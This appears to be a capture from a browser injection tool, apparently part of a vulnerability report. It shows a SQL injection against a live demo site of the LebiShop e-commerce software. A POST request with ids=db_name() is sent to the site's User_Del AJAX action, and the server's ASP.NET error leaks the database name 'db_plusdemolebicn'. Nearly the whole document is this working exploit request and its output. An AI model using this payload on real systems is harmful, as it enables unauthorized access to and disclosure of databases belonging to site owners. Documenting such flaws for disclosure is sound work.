 Load URL
http://plus.demo.lebi.cn/supplier/ajax/ajax_supplier.aspx?__Action=User_Del&url=/
Split URL
Execute
Enable Post data Enable Referrer
Post data
ids=db_name()
Server Error in '/' Application.
在将 nvarchar 值 'db_plusdemolebicn' 转换成数据类型 int 时失败。